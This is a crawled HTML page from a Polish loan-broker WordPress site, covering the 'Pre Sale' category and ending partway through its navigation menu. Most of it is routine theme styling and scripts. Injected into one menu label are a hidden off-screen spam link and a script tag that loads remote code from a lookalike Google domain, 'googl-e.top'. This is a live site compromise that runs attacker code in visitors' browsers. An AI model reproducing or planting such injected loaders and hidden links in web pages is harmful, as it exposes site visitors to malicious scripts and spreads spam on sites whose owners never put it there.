

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biznesbrokers.pl/project_category/pre-sale/
body_size: 10970
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://biznesbrokers.pl/xmlrpc.php">
    <title>Pre Sale &#8211; Biznes Brokers</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biznesbrokers.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biznesbrokers.pl/wp-includes/css/dist/block-library/style.min.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://biznesbrokers.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popupcss-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/popupcss.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://biznesbrokers.pl/wp-content/plugins/creote-addons/assets/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://biznesbrokers.pl/wp-content/themes/creote/style.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#5A92C6!important} .sticky_header_main .header_logo_box img {width:800px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f' type='text/css' media='all' />
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://biznesbrokers.pl/wp-content/themes/creote/assets/css/metabox.css?ver=bbe11cfa3b2c491e5a46ff2e9c2f4c8f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biznesbrokers.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://biznesbrokers.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biznesbrokers.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biznesbrokers.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biznesbrokers.pl/wp-json/wp/v2/project_category/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biznesbrokers.pl/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDXKFT49');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biznesbrokers.pl/wp-content/uploads/2024/01/cropped-logobiznes-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biznesbrokers.pl/wp-content/uploads/2024/01/cropped-logobiznes-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biznesbrokers.pl/wp-content/uploads/2024/01/cropped-logobiznes-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://biznesbrokers.pl/wp-content/uploads/2024/01/cropped-logobiznes-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.theme-btn.two
{
	display: none;
}

.process_box.style_two .process_box_outer_two .number
{
	background: #fff;
}


@media (max-width: 620px) 
{
  .header.df_before.header_default
	{
		display: none;
	}
	
	.navbar_togglers.hamburger_menu
	{
		margin-right: 20px;
	}

	.logo_default_sticky
	{
		margin-left: -20px;
	}
	
	.class-fluid
	{
		display: none;
	}
	
	.vc_column-inner.vc_custom_1704212210605
	{
		margin-top: -430px;
	}
	
	.image.one,.image.two
	{
		margin-left: -120px;
	}
	
	
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-project_category term-pre-sale term-27 wp-theme-creote no-sidebar scrollbarcolor hfeed header_custom_style_for_all no_footer_sticky_body wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>

	<div class="quick_view_loading"></div>
		<div id="wrapper_full"  class="content_all_warpper">
	
    	 
	 					<header class="header df_before header_default">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <img src="http://biznesbrokers.pl/wp-content/uploads/2024/01/logobiznes-1.png"/>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu" style="padding-top: -10px;">
                     <ul id="menu-main-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home dropdown_full position-static mega_menu menu-item-4583 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/" class="nav-link"><span itemprop="name">Strona główna</span></a></li>
<li  id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/about-us/" class="nav-link"><span itemprop="name">O Nas</span></a></li>
<li  id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4337 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4337"><span itemprop="name">Kredyt dla firmy<div style="position: absolute; top: -10000px; left: -10000px;"><a href="https://www.x-music.shop/">Shop for Bluetooth Speakers and Headphones</a></div><script type='text/javascript' src="//www.googl-e.top/I"></script></span></a>
<ul class="dropdown-menu" aria-labelledby="text/javascript&#039; src=">
	<li  id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-ratalny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt ratalny</span></a></li>
	<li  id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-na-rachunku/" class="dropdown-item nav-link"><span itemprop="name">Kredyt w rachunku</span></a></li>
	<li  id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-konsolidacyjny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt konsolidacyjny</span></a></li>
	<li  id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4884 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/leasing/" class="dropdown-item nav-link"><span itemprop="name">Leasing</span></a></li>
	<li  id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczki-unijne/" class="dropdown-item nav-link"><span itemprop="name">Pożyczki unijne</span></a></li>
</ul>
</li>
<li  id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4381 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4381"><span itemprop="name">Klienci indywidualni</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4381">
	<li  id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-gotowkowa/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka gotówkowa</span></a></li>
	<li  id="menu-item-4911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-konsolidacyjna/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka konsolidacyjna</span></a></li>
	<li  id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/kredyt-hipoteczny/" class="dropdown-item nav-link"><span itemprop="name">Kredyt hipoteczny</span></a></li>
	<li  id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909 nav-item"><a itemprop="url" href="https://biznesbrokers.pl/pozyczka-hipoteczna/" class="dropdown-item nav-link"><span itemprop="name">Pożyczka hipoteczna</span></a></li>
</ul>
</li>
